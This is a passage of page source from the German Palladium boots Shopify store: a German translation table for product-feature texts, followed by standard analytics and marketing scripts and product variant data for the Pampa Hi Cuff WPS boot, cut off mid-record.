          .replace(/\s+/g, " ")] = 'Damit wir einen Schuh als Waterproof+ bezeichnen, muss er im Vergleich zu einem normalen wasserdichten Schuh noch weiter verstärkt sein. Um seine Technizität zu steigern, verwenden wir eine Membran, die auf der Innenseite des Obermaterials angebracht ist und eine bessere Wirksamkeit bietet. Diese Technik wird häufig von Wintersport- oder Wassersportmarken verwendet, deren Textilien in hohem Maße mit Wasser in Berührung kommen.';
customContents["DURABLE OUTSOLE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'LANGLEBIGE LAUFSOHLE';
customContents["Palladium rubber outsoles are known for durability and long life because the rubber compounds are specially chosen for their resistance to abrasion, shock reduction, and high durability."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Unsere Gummilaufsohlen sind aufgrund der Festigkeit des Materials sehr langlebig, abriebfest und stoßfest und können unendlich oft wiederverwendet werden.';
customContents["ORGANIC COTTON"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'BIO-BAUMWOLLE';
customContents["The organic cotton used used in premium canvas, twills, and fabrics are certified by interntaional standards set GOTS® and OEKO-TEX®. Our collections strive for the most sustaniable solutions to provide high quality products that adhere to world-wide recognized standards for organic textiles."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die in unseren Kollektionen verwendete Bio-Baumwolle ist eine Baumwolle, die nach Richtlinien und Standards der biologischen Landwirtschaft angebaut wird. Die Bio-Textilstoffe, die wir verwenden, sind nach internationalen Standards wie GOTS® und OEKO-TEX® zertifiziert.';
customContents["RECYCLED COMPONENTS"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'RECYCELTE KOMPONENTEN';
customContents["The usage of recycled components on our shoes can be on any parts as vamp, quarter, lining, upper, lacetips, gussets, tongue… We maximize the usage of these recycled materials, certified by international standards as GRS® and OEKO-TEX®."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Verwendung von recycelten Komponenten kann sich auf alle Teile unserer Schuhe erstrecken, wie z. B. das Vorderblatt, die seitlichen Quartiere, das Futter, das Obermaterial, die Schnürsenkel, die Zwickel, die Zunge … Wir maximieren die Verwendung dieser recycelten Materialien, die durch internationale Standards wie GRS® und OEKO-TEX® zertifiziert sind.';
customContents["RECYCLED OUTSOLE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'RECYCELTE LAUFSOHLE';
customContents["This outsole features 15% of recycled rubber. This is the only way to balance confort and solidity while using conscious elements."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Diese Laufsohle besteht zu 15 % aus recyceltem Gummi. Dies ist die einzige Möglichkeit, Komfort und Solidität in Einklang zu bringen und gleichzeitig umweltbewusste Elemente zu verwenden.';
customContents["VEGAN"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'VEGAN';
customContents["Our shoes are Vegan when they do not contain any animal-derived materials, such as leather, suede or wool. The international PETA organization certified our collection, which means that we also provided a statement verifying that we do not conduct any animal tests on ingredients, formulations or finished products."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Unsere Schuhe sind vegan, weil sie keine Materialien tierischen Ursprungs enthalten, wie z. B. Leder, Wildleder oder Wolle. Unsere Kollektion wurde darüber hinaus von der internationalen Organisation PETA zertifiziert. Dies bedeutet, dass wir auch eine Erklärung abgegeben haben, die bestätigt, dass wir keine Tierversuche für Inhaltsstoffe, Rezepturen oder Endprodukte durchführen.';
customContents["GOLD-RATED TANNERY"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'GERBEREI MIT GOLDSTATUS';
customContents["Leather Working Group® is a non-profit organization responsible for the world's leading environmental certification for the leather manufacturing industry. All the tanneries we are working with are certified GOLD by LWG®, meaning that the leathers used in our collections are certirfed to cover mandatory requirements, such non-usage of chemicals, chrome-free tanning, health, ecology, pollution and security within factories. Find out more on : https:\/\/www.leatherworkinggroup.com\/how-we-work\/audit-protocols\/leather-manufacturer-audit-protocol-7-0"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Leather Working Group® ist eine gemeinnützige Organisation, die für die weltweit führende Umweltzertifizierung für die lederverarbeitende Industrie verantwortlich ist. Alle Gerbereien, mit denen wir für Palladium zusammenarbeiten, sind von der LWG® mit GOLD zertifiziert. Das bedeutet, dass die in unseren Kollektionen verwendeten Leder mehrere verpflichtende Anforderungen erfüllen. Diese beziehen sich u. a. auf die Verwendung von Chemikalien, eine chromfreie Gerbung, Gesundheit, Ökologie, Umweltverschmutzung und Sicherheit in den Fabriken. Erfahren Sie mehr auf: https://www.leatherworkinggroup.com/how-we-work/audit-protocols/leather-manufacturer-audit-protocol-7-0';
customContents["GOTS label"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'GOTS-Siegel';
customContents["The Global Organic Textile Standard (GOTS) defines world-wide recognized requirements for organic textiles. From the harvesting of the raw materials, environmentally and socially responsible manufacturing to labeling, textiles certified to GOTS provide a credible assurance to the consumer."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Das GOTS-Siegel garantiert eine ökologische und sozialverträgliche Produktionsweise. Um die Standards zu erfüllen, muss ein Hersteller ganz bestimmte Qualitätsanforderungen erfüllen. Die unter dem GOTS-Siegel vermarkteten Produkte sind ein Qualitätsnachweis für die gesamte Wertschöpfungskette von der Produktion bis zum Endverbraucher.';
customContents["Oeko-Tex label"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Oeko-Tex-Label';
customContents["STANDARD 100 by OEKO-TEX is one of the world's best-know labels for textiles tested for harmful substances. It stands for customer confidence and high product safefy. With the testing customers are assured of no harmful substances."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Das OEKO-TEX-Label ist ein internationales Label, das für die Textilindustrie geschaffen wurde. Es garantiert, dass das fertige Produkt keine giftigen Substanzen enthält. Es bezieht sich sowohl auf synthetische als auch auf natürliche Fasern und ist ebenso wie das GOTS-Siegel ein Qualitätsnachweis für die gesamte Wertschöpfungskette.';
customContents["PALLADIUM is the original lifestyle equipment brand, designed to provide Explorers with the courage to discover and shape their environment."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'PALLADIUM ist die originelle Lifestyle-Marke, die Explorern den Mut gibt, ihre Umwelt zu entdecken und zu gestalten.';
customContents["OUR PRODUCT FEATURES"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Unsere Produkt-Features';
customContents["CONFORT"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Komfort';
customContents["SUSTAINABILITY"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Nachhaltigkeit';
customContents["UPPER"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'OBERMATERIAL';
customContents["INSOLE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'EINLEGESOHLE';
customContents["Leather Working Group® is a non-profit organization responsible for the world's leading environmental certification for the leather manufacturing industry. All the tanneries we are working with are certified GOLD by LWG®, meaning that the leathers used in our collections are certirfed to cover mandatory requirements, such non-usage of chemicals, chrome-free tanning, health, ecology, pollution and security within factories. Find out more on :"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Leather Working Group® ist eine gemeinnützige Organisation, die für die weltweit führende Umweltzertifizierung für die lederverarbeitende Industrie verantwortlich ist. Alle Gerbereien, mit denen wir für Palladium zusammenarbeiten, sind von der LWG® mit GOLD zertifiziert. Das bedeutet, dass die in unseren Kollektionen verwendeten Leder mehrere verpflichtende Anforderungen erfüllen. Diese beziehen sich u. a. auf die Verwendung von Chemikalien, eine chromfreie Gerbung, Gesundheit, Ökologie, Umweltverschmutzung und Sicherheit in den Fabriken. Erfahren Sie mehr auf:';
customContents["We love to partner with other daring and committed brands. Discover more about our current collaborations."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir lieben es, mit anderen mutigen, engagierten und kühnen Marken zusammenzuarbeiten. Entdecken Sie mehr über unsere aktuellen Collabs !';
customContents["Reject"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Ich weigere mich';
customContents["Select Size"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wählen Sie Ihre Größe';
customContents["Denominations"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Beträge';
customContents["Please Select an Amount"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Bitte wählen Sie einen Betrag';

  // Images Section
  

  

</script><link rel="preload stylesheet" href="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-lib.css" as="style" media="print" onload="this.media='all'; this.onload=null;"><!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tjefh39ceb");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/MhTHMm/klaviyo.js?company_id=MhTHMm"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
          ProductID: 4717118095444,
          Categories: ["WATERPROOF"],
          ImageURL: "https://palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0_grande.png?v=1704431788",
          URL: "https://palladiumboots.de/products/83477-252-m",
          Brand: "PALLADIUM-EU",
          Price: "€64,98",
          Value: "64,98",
          CompareAtPrice: "€129,95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba25f-3f0c-753c-b178-f52f3fda4dbd/nosto-personalization-188/assets/market-init.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-lib.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 700284983,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 700284983,storefrontBaseUrl: "https://palladiumboots.eu",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2487878005","configuration":"{\"accountID\":\"MhTHMm\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2119106933","configuration":"{\"projectId\":\"tjefh39ceb\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1666351477","configuration":"{\"site_id\":\"63f47984-0ce8-46d3-b080-7ded53c347fd\",\"analytics_endpoint\":\"https:\\\/\\\/na.shgcdn3.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"695709fc3f146fa50a25299517a954f2","type":"APP","apiClientId":1158168,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1203732818","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"961708370","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-VL7ZX2EYX8\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-VL7ZX2EYX8\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-VL7ZX2EYX8\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-VL7ZX2EYX8\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-VL7ZX2EYX8\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-VL7ZX2EYX8\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-VL7ZX2EYX8\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-VL7ZX2EYX8\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"813302098","configuration":"{\"pixelCode\":\"CAAC8SJC77U01ASNTJ10\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"781746514","configuration":"{\"accountID\":\"shopify-700284983\", \"endpoint\":\"https:\/\/connect.nosto.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"85848493c2a1c7a4bbf22728b6f9f31f","type":"APP","apiClientId":272825,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"473301330","configuration":"{\"pixel_id\":\"379606135931875\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"142967122","configuration":"{\"advertisableEid\":\"Q7M5VLEOW5CVVJRLUCE6TR\",\"pixelEid\":\"55ECUT5RUZCONGVK6GV2MC\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba1ef5286d067b01e04bdc37410b8082","type":"APP","apiClientId":1005866,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"106168658","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM Conversion Pixel"},{"id":"221118837","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Doofinder"},{"id":"238027125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Amazon Checkout Started"},{"id":"238092661","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"DV360 - Checkout Started"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PALLADIUM EU","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"palladium-eu.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/palladiumboots.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":64.98,"currencyCode":"EUR"},"product":{"title":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","vendor":"PALLADIUM-EU","id":"4717118095444","untranslatedTitle":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","url":"\/products\/83477-252-m","type":"FOOTWEAR"},"id":"32636713926740","image":{"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788"},"sku":"889423315416","title":"36","untranslatedTitle":"36"},{"price":{"amount":64.98,"currencyCode":"EUR"},"product":{"title":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","vendor":"PALLADIUM-EU","id":"4717118095444","untranslatedTitle":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","url":"\/products\/83477-252-m","type":"FOOTWEAR"},"id":"32636713959508","image":{"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788"},"sku":"889423315423","title":"37","untranslatedTitle":"37"},{"price":{"amount":64.98,"currencyCode":"EUR"},"product":{"title":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","vendor":"PALLADIUM-EU","id":"4717118095444","untranslatedTitle":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","url":"\/products\/83477-252-m","type":"FOOTWEAR"},"id":"32636713992276","image":{"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788"},"sku":"889423315430","title":"37.5","untranslatedTitle":"37.5"},{"price":{"amount":64.98,"currencyCode":"EUR"},"product":{"title":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","vendor":"PALLADIUM-EU","id":"4717118095444","untranslatedTitle":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","url":"\/products\/83477-252-m","type":"FOOTWEAR"},"id":"32636714025044","image":{"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788"},"sku":"889423315447","title":"38","untranslatedTitle":"38"},{"price":{"amount":64.98,"currencyCode":"EUR"},"product":{"title":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","vendor":"PALLADIUM-EU","id":"4717118095444","untranslatedTitle":"83477-252-M | PAMPA HI CUFF WPS | DEAR 